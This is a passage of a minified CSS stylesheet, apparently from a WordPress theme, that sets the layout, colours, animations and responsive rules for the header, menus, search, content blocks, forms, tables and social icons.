.site-header{top:46px}.site-header.is-sticky::before,.site-header.is-menu-active::before,.site-header.is-search-active::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media only screen and (min-width :782px){.admin-bar .site-header{top:32px}}@media print,screen and (min-width:1025px){.site-header::before{-webkit-transform:translate3d(0,-120%,0);transform:translate3d(0,-120%,0)}}.site-branding{position:relative;z-index:2;width:100%;padding:0 20px}.logo{display:inline-block}.logo img{width:auto;height:50px}.logo-mobile{display:block}.logo-mobile+.logo-default{display:none}@media print,screen and (min-width:600px){.logo-mobile{display:none}.logo-mobile+.logo-default{display:block}}@media print,screen and (min-width:800px){.site-branding{width:auto}.header-classic .site-branding{width:100%}}.header-modern .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);padding:20px;padding-top:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-modern .site-navigation{-webkit-transition:all .2s;transition:all .2s}.admin-bar.header-modern .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-modern .site-navigation::-webkit-scrollbar{width:3px}.header-modern .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-modern .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-modern .site-header.is-menu-ready .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation{max-width:1080px;margin:0 auto}.main-navigation .menu{list-style:none;margin:-2px;padding:0}.main-navigation .menu .sub-menu{display:none}.main-navigation .menu li{width:50%;padding:2px}.main-navigation .menu li a{position:relative;display:block;border-radius:8px;padding-bottom:70%;overflow:hidden;background-color:#888;background-size:cover;background-position:center;text-align:left}.main-navigation .menu li a::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:50%;background:linear-gradient(to top,rgb(0 0 0 / .6),#fff0)}.main-navigation .menu li a span{position:absolute;bottom:10px;left:10px;right:10px;z-index:1;font-size:.8em;font-weight:600;line-height:1;color:#fff}.classic-menu,.classic-menu li,.classic-menu ul{list-style:none;margin:0;padding:0}.classic-menu{position:relative;z-index:3;font-size:16px;font-weight:600;line-height:1.5;letter-spacing:0;color:#999}.classic-menu ul{background:#f5f5f5}.classic-menu li{position:relative;cursor:pointer}.classic-menu a{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.is-animation-ready .classic-menu a{-webkit-transition:color .3s;transition:color .3s}.classic-menu li:hover>a{color:#666}.classic-menu ul li a{color:rgb(0 0 0 / .5);font-size:15px;border-bottom:1px solid #eee}@media print,screen and (max-width:768px){.header-modern .site-navigation{bottom:0;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media print,screen and (min-width:540px){.menu-number-is-odd .menu li{width:33.33334%}}@media print,screen and (min-width:720px){.main-navigation .menu li{width:25%}.menu-number-is-odd .menu li{width:25%}.menu-number-is-5 .menu li,.menu-number-is-9 .menu li{width:33.33334%}}@media print,screen and (min-width:960px){.site-navigation-container{padding-top:20px}.menu-number-is-bigger-than-5 .menu li{width:20%}.menu-number-is-7 .menu li{width:25%}.main-navigation .menu{margin:-3px}.main-navigation .menu li{padding:3px}}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}.admin-bar .site-navigation{top:97px;max-height:calc(100vh - 97px)}}@media print,screen and (max-width:1079.5px){.header-classic .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);background-color:#fff;border-top:1px solid #eee;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-classic .site-navigation{-webkit-transition:all .2s;transition:all .2s}.header-classic .is-menu-active .site-navigation{visibility:visible;overflow-y:scroll;-webkit-overflow-scrolling:touch}.admin-bar.header-classic .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-classic .site-navigation::-webkit-scrollbar{width:3px}.header-classic .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-classic .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-classic .site-header.is-menu-active .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-classic .main-navigation{background:#fff;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.is-animation-ready .header-classic .main-navigation{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-active .main-navigation{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation .classic-menu{display:block;opacity:0;-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}.is-animation-ready .main-navigation .classic-menu{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-ready .main-navigation .classic-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li{display:block}.classic-menu li a{display:block;padding:12px 24px;border-bottom:1px solid #eee}.classic-menu>li:last-child>a{border:none}.classic-menu li.is-active>a{color:#666}.classic-menu li.menu-item-has-children>a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.classic-menu li.menu-item-has-children>a span::after{padding-left:8px;margin-left:auto;line-height:1;-webkit-transition:all .3s;transition:all .3s}.classic-menu li.is-active>a span::after{-webkit-transform:rotate(90deg) translate(-5px,0);transform:rotate(90deg) translate(-5px,0)}.classic-menu ul{max-height:0;overflow:hidden}.is-animation-ready .classic-menu ul{-webkit-transition:all .3s;transition:all .3s}.classic-menu ul ul a{padding-left:40px}}@media print,screen and (min-width:1080px){.header-classic .hamburger-menu{display:none}.header-classic .site-navigation{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.header-classic .main-navigation{display:inline-block;max-width:100%}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%}.classic-menu>li{margin:0 8px}.classic-menu>li>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.classic-menu>li>a span{position:relative;white-space:nowrap}.classic-menu>li.menu-item-has-children>a span::after{font-size:14px;margin-left:8px;line-height:1;transform:rotate(90deg)}.classic-menu ul{display:none;background-color:#fff;box-shadow:0 10px 30px 0 rgb(0 0 0 / .1);max-height:none!important;position:absolute;top:100%;left:calc(50% - 80px);z-index:99;text-align:left;width:160px;padding:8px 16px;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}.no-js .classic-menu ul{display:block}.is-animation-ready .classic-menu ul{display:block;-webkit-transition:all .2;transition:all .2s}.classic-menu ul ul{top:-8px;left:100%}.classic-menu li:hover>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li:focus-within>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu ul li a{display:block;padding:8px 0}.classic-menu ul li:last-child>a{border:none}.classic-menu ul li.menu-item-has-children>a span::after{margin-left:8px;font-size:12px}}.secondary-navigation{text-align:center}.main-navigation+.secondary-navigation{margin-top:20px}.sec-menu{list-style:none;padding:0;margin:0}.sec-menu li{display:inline-block;margin:2px 7px;color:rgb(0 0 0 / .5);font-size:.9em}.site-navigation .social-icons{text-align:center;margin-top:10px}.site-navigation .social-icon{padding:0 10px}.hamburger-menu{position:relative;display:block;width:30px;height:26px;cursor:pointer;margin-right:20px}.hamburger-menu span,.hamburger-menu::before,.hamburger-menu::after{position:absolute;left:0;display:block;width:30px;height:2px;background:#666;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .hamburger-menu span,.is-animation-ready .hamburger-menu::before,.is-animation-ready .hamburger-menu::after{-webkit-transition:all 0.2s;transition:all 0.2s}.hamburger-menu::before,.hamburger-menu::after{content:''}.hamburger-menu::before{top:4px}.hamburger-menu span{top:12px;width:25px}.hamburger-menu::after{top:20px;width:10px}.hamburger-menu.is-active::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger-menu.is-active span{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.hamburger-menu.is-active::after{width:30px;-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger{position:relative;width:22px;height:26px;margin-left:28px;font-size:22px;text-align:left;color:#666}.search-trigger::before{display:block}.search-trigger.is-active::before{opacity:0;-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.site-header .search-trigger::before{display:block;margin-top:-3px}.search-trigger span{position:absolute;top:0;left:-4px;opacity:0;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.search-trigger span::before,.search-trigger span::after{content:'';position:absolute;left:0;display:block;width:30px;height:2px;background:#555;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .search-trigger::before,.is-animation-ready .search-trigger span,.is-animation-ready .search-trigger span::before,.is-animation-ready .search-trigger span::after{-webkit-transition:all .2s;transition:all .2s}.search-trigger span::before{top:4px}.search-trigger span::after{top:20px}.search-trigger.is-active span::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.search-trigger.is-active span::after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger.is-active span{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-actions-backdrop{position:fixed;top:0;left:0;width:100%;height:100vh;background:#333;opacity:0;visibility:hidden}.is-animation-ready .site-actions-backdrop{-webkit-transition:all .3s;transition:all .3s}.header-classic .site-actions-backdrop{top:65px}.site-header.is-menu-active .site-actions-backdrop,.site-header.is-search-active .site-actions-backdrop{opacity:.6;visibility:visible}.site-actions-bg{position:fixed;top:0;left:0;width:100%;height:0;max-height:100vh;background:#fff;-webkit-transform:scaleY(0);transform:scaleY(0);will-change:transform;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transition:all .3s;transition:all .3s}.admin-bar .site-actions-bg{top:46px}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}}@media only screen and (min-width :800px){.search-trigger{width:30px;margin-left:20px}}.site-header.is-menu-active .site-actions-bg,.site-header.is-search-active .site-actions-bg{-webkit-transform:scaleY(1);transform:scaleY(1)}.site-search{position:absolute;top:100%;left:0;width:100%;padding:10px 20px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .site-search{-webkit-transition:all .2s;transition:all .2s}.site-header.is-search-ready .site-search{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.search-form{position:relative;width:100%;max-width:1080px;margin:0 auto}.header-classic .site-search .search-form{max-width:100%}.search-field{width:100%;padding:10px 0;padding-right:30px;font-size:25px;color:#777;border:none;border-bottom:1px solid #eee;border-radius:0;background:#fff0}.search-submit[type="submit"]{position:absolute;top:50%;right:0;font-size:20px;color:#aaa;background:#fff0;border:none;padding-right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-search .search-field:focus{outline:0}.site-search .search-submit:focus{outline:1px dashed #666;outline-offset:1px}@media print,screen and (min-width:450px){.search-field{font-size:30px}.search-submit[type="submit"]{font-size:25px}}@media print,screen and (min-width:1100px){.search-field{font-size:45px}.search-submit[type="submit"]{font-size:30px}}.site-heading{padding-top:95px;padding-bottom:30px;background:#f5f5f5;border-bottom:1px solid #eee}.site-heading h1{margin:0;color:#444;font-size:2.1em;line-height:1;letter-spacing:-1px;word-break:break-word}.site-heading p{margin-top:.5em;margin-bottom:0;max-width:550px;font-size:.9em;line-height:1.5;color:#555}.site-heading p a{padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-heading p a:hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}.page-template-minimal .site-title{font-size:2.5em;max-width:660px;margin-top:50px;margin-left:auto;margin-right:auto}.term-count{margin-top:.6em;color:#d93f7e;font-size:.8em;font-weight:700}.term-count span{font-weight:700;color:#d93f7e;margin-right:2px}.term-related-cats.single-tags{margin-top:1em}.term-related-cats.single-tags::before{width:100%}.term-related-cats-title.tags-title{margin:1em 0}@media print,screen and (min-width:600px){.site-heading h1{font-size:3em}.site-heading p{font-size:1em}.term-heading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.term-count{margin-top:0;margin-left:50px;font-size:.8em;text-align:center;color:rgb(0 0 0 / .4)}.term-count span{font-size:3.2em;display:block;margin:0;line-height:1}}@media print,screen and (min-width:1200px){.site-heading{padding-top:115px;padding-bottom:50px}}.site,.site-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.site{width:100%;min-height:100vh}.site-main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.content-area{padding:30px 0}.home.paged .content-area{padding-top:85px}.content-area>.hentry{width:100%}.single-post .content-area,.page-template-featured-image .content-area{padding:0}.entry-content::after,.article-content::after{content:'';display:block;clear:both}.entry-content>:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content>:last-child,.article-content>:last-child{margin-bottom:1em}@media print,screen and (min-width:600px){.home.paged .content-area{padding-top:95px}}@media print,screen and (min-width:1200px){.content-area{padding:50px 0}}.entry-content{margin:0 auto}.entry-content::after{content:'';display:block;clear:both}.entry-content>*{max-width:660px;margin-left:auto;margin-right:auto}.entry-content>.alignwide,.entry-content>.alignfull{max-width:790px;padding-left:0;padding-right:0}.entry-content>blockquote{max-width:790px}.entry-content>.wp-block-columns{max-width:690px}.entry-content>.wp-block-columns.alignwide,.entry-content>.wp-block-columns.alignfull{width:auto;max-width:820px;margin-left:-15px;margin-right:-15px}.entry-content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-column>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-group__inner-container>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-media-text__content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span){margin-bottom:1em}.entry-content>*:last-child,.wp-block-column>*:last-child,.wp-block-group__inner-container>*:last-child,.wp-block-media-text__content>*:last-child{margin-bottom:0}.entry-content>span{padding:0}@media print,screen and (max-width:748px){.entry-content>.wp-block-columns{margin-left:-15px;margin-right:-15px}}@media print,screen and (min-width:760px){.entry-content:not(.content)>blockquote,.entry-content:not(.content)>.alignwide,.entry-content:not(.content)>.alignfull,.entry-content:not(.content)>ul:not(.wp-block-gallery),.entry-content:not(.content)>ol{margin-top:1.7em;margin-bottom:1.7em}.entry-content:not(.content)>.wp-block-gallery.alignwide,.entry-content:not(.content)>.wp-block-gallery.alignfull{margin-bottom:1em}}.site-footer{padding:1em 0;background:#f5f5f5;text-align:center}.footer-social{border-bottom:1px solid #e5e5e5;padding:0 20px 1em 20px;margin-bottom:1em}.footer-social .social-icon{padding:0 10px}.footer-content{padding:0 20px}.footer-menu{font-size:18px;color:#555;margin-bottom:.5em}.footer-menu ul,.footer-menu ul li{list-style:none;margin:0;padding:0}.footer-menu ul::after{content:'';clear:both}.footer-menu ul li{display:inline-block;margin:2px 7px}.copyright{font-size:14px;color:#777}.copyright p{margin:0}.copyright a{padding-bottom:2px;border-bottom:2px solid #ddd;color:#d93f7e;font-weight:600}html{font-size:16px}body{font-family:'Source Sans Pro',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}p,ul,ol,pre,table,blockquote,fieldset{margin:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;margin-bottom:.5em;color:#333;line-height:1.1;font-weight:600}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:1.9em}h2,.h2{font-size:1.7em}h3,.h3{font-size:1.5em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1.2em;text-transform:uppercase}h6,.h6{font-size:1em;text-transform:uppercase}*+h1,*+.h1,*+h2,*+.h2,*+h3,*+.h3,*+h4,*+.h4,*+h5,*+.h5,*+h6,*+.h6{margin-top:1.75em}.wp-block-gallery+h1,.wp-block-gallery+h2,.wp-block-gallery+h3,.wp-block-gallery+h4,.wp-block-gallery+h5,.wp-block-gallery+h6{margin-top:1.2em}blockquote{padding:20px;border:10px solid #f5f5f5;font-size:1.3em;font-weight:700;line-height:1.55;color:#d93f7e}blockquote p{margin-bottom:.4em}blockquote p:last-child{margin-bottom:0}blockquote cite{font-size:.7em;color:rgb(0 0 0 / .3);font-style:normal}.entry-content>blockquote{margin-top:2.375rem;margin-bottom:2.375rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.2em}.wp-block-pullquote{border:none;border-top:8px solid #eee;padding:15px 0 0 0;text-align:left}.wp-block-pullquote blockquote{border:none;padding:0;text-align:left}.wp-block-pullquote blockquote p{margin-bottom:0}.wp-block-pullquote.is-style-solid-color{background-color:#eee;border:none;padding:24px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{font-size:20px}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}big{font-size:125%}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}del{opacity:.8}ins{text-decoration:underline}dt{font-weight:700}dd{margin:0 1.5em 1.5em}code,kbd,tt,var,samp,pre{font-family:monospace,monospace;font-size:.8em;background-color:#eee;border:2px solid #eee}code,kbd,tt,var,samp,pre{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{max-width:100%;overflow:auto;padding:20px}.wp-block-verse{overflow:auto;white-space:nowrap}.wp-block-code{background:#eee}.wp-block-code code{display:block;padding:0;background:#fff0;border:none}.wp-block-verse,.wp-block-preformatted{overflow:auto;white-space:pre-wrap}.entry-content h1+*:not(p),.entry-content h2+*:not(p),.entry-content h3+*:not(p),.entry-content h4+*:not(p),.entry-content h5+*:not(p),.entry-content h6+*:not(p){margin-top:1.5rem}.entry-content:not(.content)>*:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content:not(.content)>:last-child{margin-bottom:0}.site-content{font-size:19px}@media print,screen and (min-width:860px){blockquote{padding:30px 35px}}@media print,screen and (min-width:1000px){.entry-content{font-size:20px}}ul,ol{padding:0 0 0 1em}.entry-content ul,.entry-content ol{padding:0;list-style:none;counter-reset:list}.entry-content li{position:relative;padding-left:45px;margin:1em 0}.entry-content ul li{padding-left:30px;margin:.5em 0}.entry-content li ul,.entry-content li ol{margin-top:10px;margin-bottom:10px}.entry-content li>ul,.entry-content li>ol,.entry-content li:last-of-type ul,.entry-content li:last-of-type ol{margin-bottom:0}.entry-content ol>li::before{position:absolute;top:.15em;left:0;width:30px;height:30px;counter-increment:list;border:2px solid #e5e5e5;border-radius:30px;text-align:center;line-height:26px;font-weight:700;font-size:.8em}.entry-content ul li::before{position:absolute;top:12px;left:8px;font-size:.55em;line-height:1;color:#ccc}.entry-content ol>li::before{content:counter(list)}a{text-decoration:none;color:inherit;background-color:#fff0;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button){padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-content p>a:hover,.site-content li>a:hover,.site-content li p>a:hover,.site-content p em>a:hover,.site-content li em>a:hover,.site-content p strong>a:hover,.site-content li strong>a:hover,.site-content table a:not(.button):hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{pointer-events:auto;border-bottom:1px solid #f1f1f1;padding-bottom:1px;font-weight:600}.site-content .has-text-color a{color:inherit;border-color:inherit}.site-content .has-text-color a:hover{background:inherit}.loader{display:inline-block;vertical-align:middle;width:36px;height:36px;text-align:center;line-height:1}.loader:after{content:'';display:inline-block;width:36px;height:36px;border-radius:50%;border:3px solid #ddd;border-color:#ddd #fff0 #ddd #fff0;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.has-loader.is-error .loader::after{border-color:#e22222 #fff0 #e22222 #fff0}.has-loader.is-ready .loader::after{-webkit-animation-name:rotate;animation-name:rotate}.has-loader-text .loader{position:absolute;display:block;top:50%;left:50%;margin-top:-18px;margin-left:-18px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-text{display:inline-block;vertical-align:middle;padding:12px 16px;color:#444;border:1px solid #eee;font-size:14px;line-height:1.5;font-weight:600;letter-spacing:.025rem;text-transform:uppercase;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-error-text{display:none;margin-top:16px;color:#e22222;max-width:200px;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase}.has-loader.is-error .loader-error-text{display:block}.has-loader-text.is-loading .loader{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.has-loader-text.is-loading .loader-text{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.5;border-radius:4px;margin:0}button,input{overflow:visible}button,select{text-transform:none}button{background:#fff0;border:none;margin:0;padding:0;cursor:pointer}button:active{outline:0}button:active:focus{outline:0}button{-webkit-appearance:button}.button,.wp-block-button a,.wp-block-file__button,[type="button"],[type="reset"],[type="submit"]{display:inline-block;vertical-align:middle;padding:13px 15px;background:#d93f7e;border:2px solid #d93f7e;border-radius:4px;color:#fff;font-size:.8em;font-weight:600;text-transform:uppercase;-webkit-appearance:button;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}table .button{padding:10px 12px;font-size:12px}.button,.wp-block-button a,.wp-block-file__button{-webkit-appearance:none}.button:hover,.wp-block-button a:hover,.wp-block-file__button:hover,[type="button"]:hover,[type="reset"]:hover,[type="submit"]:hover,.wp-block-button.is-style-outline a{background:#fff0;color:#d93f7e}.wp-block-button.is-style-outline a:hover{background:#d93f7e;color:#fff}.wp-block-button a.has-background{border:none;padding:14px}.wp-block-button.is-style-squared a,.wp-block-button a.no-border-radius{border-radius:0}.button:focus,.wp-block-button a:focus,.wp-block-file__button:focus,[type="button"]:focus,[type="reset"]:focus,[type="submit"]:focus{border-color:#d93f7e;outline:1px dashed #fff;outline-offset:-4px}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,input[type="button"]:-moz-focusring,input[type="reset"]:-moz-focusring,input[type="submit"]:-moz-focusring{outline:none}[type="checkbox"],[type="radio"]{padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;opacity:1}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}[type="search"]{-webkit-appearance:textfield}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em .625em}legend{display:table;max-width:100%;padding:0 12px;white-space:normal;font-size:18px;font-weight:600;color:#6c6c6c}label{font-size:18px;color:#6c6c6c;cursor:pointer}progress{vertical-align:baseline}textarea{overflow:auto}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-animation-name:formautofill;-webkit-animation-fill-mode:both;animation-name:formautofill;animation-fill-mode:both}input,textarea,select{padding:13px 15px;max-width:100%;margin:0;outline:0;border:2px solid #eee;background-color:#fff;background-image:-webkit-linear-gradient(#fff0,#fff0);-webkit-transition:background .3s,color .3s,border .3s;transition:background .3s,color .3s,border .3s}table input,table textarea,table select{padding-top:8px;padding-bottom:8px;font-size:15px}input[type="number"]{padding-right:4px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,textarea:focus,select:focus{border-color:#aaa;outline:0}input[type=checkbox],input[type=radio]{clear:none;cursor:pointer;display:inline-block;line-height:0;height:18px;margin:-3px 4px 0 0;outline:0;padding:0;text-align:center;vertical-align:middle;width:18px;min-width:18px;-webkit-appearance:none;appearance:none}input[type=checkbox]:focus,input[type=radio]:focus{border-color:#aaa}.is-using-mouse input[type=checkbox]:focus,.is-using-mouse input[type=radio]:focus{border-color:#eee}input[type=radio]{border-radius:50%}input[type=checkbox]:checked::before{font-size:10px;line-height:16px;text-align:center;color:#d93f7e}input[type=radio]:checked::before{content:'';display:inline-block;background-color:#d93f7e;border-radius:50%;width:6px;height:6px;margin-top:4px}.search-form{position:relative}.search-field{width:100%;padding-right:40px}.search-submit{position:absolute;top:50%;right:4px;background:#fff0;border:none;font-size:14px;color:#767676;-webkit-transform:translateY(-50%);transform:translateY(-50%)}::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa;opacity:1}:-ms-input-placeholder{color:#aaa}table{font-size:18px;line-height:1.5;border-collapse:collapse;border-spacing:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;width:auto;margin:0 auto;text-align:left}td,th{padding:0}table thead th{padding:0 15px}table td,table tbody th{padding:7px 15px}table td>:last-child{margin-bottom:0}table td,table tbody th{border:2px solid #eee}table caption,table th,table td{font-weight:inherit;text-align:left}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#eee}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#eee}.alignwide,.alignfull{width:100%;max-width:790px;margin-left:auto;margin-right:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.entry-content>.wp-caption.alignleft,.entry-content>.wp-caption.alignright{padding:0}.entry-content>.wp-block-pullquote.alignleft,.entry-content>.wp-block-pullquote.alignright{margin-left:0}@media print,screen and (min-width :600px){.alignleft,.alignright{display:block}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.alignleft,.alignright{max-width:40%;margin-top:.5em;margin-bottom:1em}.entry-content>.alignleft{margin-right:1.5em;margin-bottom:1em}.entry-content>.alignright{margin-right:24px;margin-left:1.5em;margin-bottom:1em}.entry-content>.wp-block-pullquote.alignright{margin-left:24px}}@media print,screen and (min-width :980px){.entry-content>.alignleft{margin-left:0}.entry-content>.alignright{margin-right:0}}.object-fit-wider{position:absolute;top:0;bottom:0;left:50%;min-width:100%;max-width:none;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:auto}.object-fit-taller{position:absolute;top:50%;left:0;right:0;width:100%;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-object-fits{position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:1000%;min-width:100%;min-height:100%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits{width:auto}@supports (object-fit:cover){.is-object-fits,.object-fit-wider,.object-fit-taller{top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits,figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:100%}}.single-meta,.meta-container{margin-top:2em}.meta-title::before,.single-meta::before{content:'';display:block;width:20px;height:2px;background:#e5e5e5;margin-bottom:.5em}.meta-title,.single-meta-title{margin-top:0;margin-bottom:1em;text-transform:uppercase;font-size:.8em;font-weight:700;color:#d93f7e}.section-title{margin:0;margin-bottom:1.2em;color:#d93f7e;font-size:1.2em;font-weight:700;letter-spacing:-1px}.post-comments-section .section-title{margin-bottom:.875em}.post-comments-section .featured-tabs{margin-top:1em}.social-icon{color:#d93f7e;line-height:1}.social-icon::before{vertical-align:middle}.social-icon{font-size:20px}.social-icon span{display:inline-block;vertical-align:middle;margin-left:7px;line-height:1;font-size:16px;font-weight:700;text-transform:uppercase}.wp-block-social-links .wp-social-link{padding:0;display:inline-block;margin:0 4px 4px 0}.wp-block-social-links .wp-social-link::before{display:none}.wp-block-social-links .wp-social-link a{display:block;padding:10px;background-image:none;width:44px;height:44px;border-radius:44px;-webkit-transition:transform .2s;transition:transform .2s}.wp-block-social-links .wp-social-link a:hover{background-image:none;-webkit-transform:scale(1.1);transform:scale(1.1)}.wp-block-social-links .wp-social-link svg{color:currentColor;fill:currentColor}.wp-block-social-links.is-style-logos-only .wp-social-link 